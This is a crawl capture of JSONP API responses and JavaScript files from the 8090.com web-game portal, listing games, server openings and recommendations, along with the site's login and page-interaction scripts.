jQuery17205749897199208995_1768979485785({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17205749897199208995_1768979485786&_=1768979490985
body_size: 284
content:
jQuery17205749897199208995_1768979485786({"status":"1","msg":"success","data":[{"game":"\u57ce\u9632\u4e09\u56fd\u5fd7","tag":"cfsgz","time":"1768874400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png","plat":"web","jump":"http:\/\/www.8090.com\/cfsgz","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17205749897199208995_1768979485787&_=1768979490985
body_size: 477
content:
jQuery17205749897199208995_1768979485787({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/251215144356.jpg","weight":"4","game":"\u4f20\u5947\u9738\u4e1a","tag":"cqby","game_type":"\u4f20\u5947\u7c7b","website_url":"http:\/\/cqby.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=cqby","server_list_url":"\/\/game.8090.com\/server_list_332.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17205749897199208995_1768979485788&_=1768979490985
body_size: 1037
content:
jQuery17205749897199208995_1768979485788({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1520,"game":"\u5929\u5916\u98de\u4ed92","tag":"twfx2","type":"h5","game_type":"\u4ed9\u4fa0","gift":"","sort":6,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/dc4722930570303d09bd05641cfbe1b4.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-11-28\/692959be38724.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1520.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=twfx2"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"},{"game_id":1522,"game":"\u9738\u8005\u5f52\u67652","tag":"bzgl2","type":"h5","game_type":"\u5355\u804c\u4e1a","gift":"","sort":9,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/1ad49696615dd614e8ba268348ce8293.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-12-11\/693a63e8350e0.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1522.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=bzgl2"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17205749897199208995_1768979485789&_=1768979490996
body_size: 39
content:
({"status":-1,"return_code":"\u5f00\u670d\u5217\u8868\u4e3a\u7a7a","data":[]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17205749897199208995_1768979485790&_=1768979490998
body_size: 596
content:
jQuery17205749897199208995_1768979485790([{"servername":"\u5947\u8ff9\u5c60\u9f9937\u533a","times":"\u4eca\u592910:00","gamename":"\u9738\u8005\u5f52\u6765","gname":"bzgl","server":"s37","indexshow":"0"},{"servername":"\u89c2\u97f331\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s731","indexshow":"0"},{"servername":"\u798f\u522924\u533a","times":"\u4eca\u592910:00","gamename":"\u5927\u6218\u56fd","gname":"dzg","server":"s24","indexshow":"0"},{"servername":"\u5e1d\u738b34\u533a","times":"\u4eca\u592910:00","gamename":"\u541b\u4e34\u4f20\u5947","gname":"jlcq","server":"s134","indexshow":"0"},{"servername":"\u53cc\u7ebf138\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s154","indexshow":"0"},{"servername":"\u60c5\u600038\u533a","times":"\u4eca\u592910:00","gamename":"\u5c71\u6d77\u7ecf\u4f20\u8bf4","gname":"myyh","server":"s1638","indexshow":"0"},{"servername":"\u5f02\u517d91\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s191","indexshow":"0"},{"servername":"\u738b\u800563\u533a","times":"\u4eca\u592910:00","gamename":"\u5929\u5b50\u4ee42","gname":"tzl2","server":"s63","indexshow":"0"},{"servername":"\u6df7\u6c8c96\u533a","times":"\u4eca\u592910:00","gamename":"\u7ef4\u4eac\u4f20\u5947","gname":"wjcq2","server":"s1196","indexshow":"0"},{"servername":"\u53cc\u7ebf178\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s178","indexshow":"0"},{"servername":"\u81f3\u5c0a31\u670d","times":"\u4eca\u592910:00","gamename":"\u81f3\u5c0a\u4f20\u8bf43","gname":"zzcs3","server":"s31","indexshow":"0"},{"servername":"\u53cc\u7ebf2\u670d","times":"\u4eca\u592910:00","gamename":"\u57ce\u9632\u4e09\u56fd\u5fd7","gname":"cfsgz","server":"s2","indexshow":"0"},{"servername":"\u8bf8\u795e59\u533a","times":"\u4eca\u59299:00","gamename":"\u6697\u9ed1\u5c01\u9b54\u5f55","gname":"ahfml","server":"s159","indexshow":"0"},{"servername":"\u53e4\u5251\u960176\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3529","indexshow":"0"},{"servername":"\u98de\u4ed939\u670d","times":"\u4eca\u59299:00","gamename":"\u5929\u5916\u98de\u4ed92","gname":"twfx2","server":"s39","indexshow":"0"},{"servername":"\u98de\u534772\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s72","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17205749897199208995_1768979485791&_=1768979491059
body_size: 18
content:
jQuery17205749897199208995_1768979485791({"zs":12,"xt":12,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17205749897199208995_1768979485792&_=1768979491084
body_size: 2
content:
jQuery17205749897199208995_1768979485792({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17205749897199208995_1768979485793&_=1768979491136
body_size: 348
content:
jQuery17205749897199208995_1768979485793("<ul><li><div><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u57ce\u9632\u4e09\u56fd\u5fd7<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: application/javascript
request_url: https://data.8090.com/api/third_api/third_api.js
body_size: 1019
content:
document.domain = "8090.com";

//第三方登录API接口

var third={

_url:window.location.href,

type:'wx,qq', //wx:微信  qq:QQ

init: function(){ //初始化

    key=this.type.split(',');

    type_div_arr=new Array();

    type_div=third_div=''; //变量初始化

    var third_login=document.getElementById('third_login');

    if(third_login.innerHTML==''||third_login.innerHTML==undefined){

    type_div_arr['wx']='<a href="javascript:third.toWXLogin();" class="third-logo third-logo-wechat" title="微信" style="display: block;" target="_self"></a>';

    type_div_arr['qq']='<a href="javascript:third.toQQLogin();" class="third-logo third-logo-qq" title="QQ" style="display: block;" target="_self"></a>';

    for(var i in key){

      type_div+=type_div_arr[key[i]];

    }

    third_div='<div class="sq-third-link userbox-third" style="display: block;"><span>其他帐号登录：</span>'+type_div+'</div>';

    this.loadcss('//data.8090.com/api/third_api/css/1.css');

    third_login.innerHTML=third_div;

    }

},

toWXLogin:function(i,j){

  pre_url=this._url;
    //console.log(j);
    if(i=='wd'){
        if(j!=undefined){
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url+'&width='+j;
        }else{
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
        }

    }else{
             // window.open ("http://www.baidu.com", 'newwindow','width=650,height=580,scrollbars=1')
             window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
    }

  //window.open('http://data.8090.com/api/third_api/weixin_login/wx_login.php?pre_url='+pre_url,

//		'WeixinLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

toQQLogin:function(){

  pre_url=this._url;
    window.location.href='http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url+"&log=new";
  //window.open('http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url,

//		'QQLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

loadcss: function(path){ //加载外部css文件

		if(!path || path.length === 0){

			throw new Error('argument "path" is required !');

		}

		var head = document.getElementsByTagName('head')[0];

        var link = document.createElement('link');

        link.href = path;

        link.rel = 'stylesheet';

        link.type = 'text/css';

        head.appendChild(link);

    }



};

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");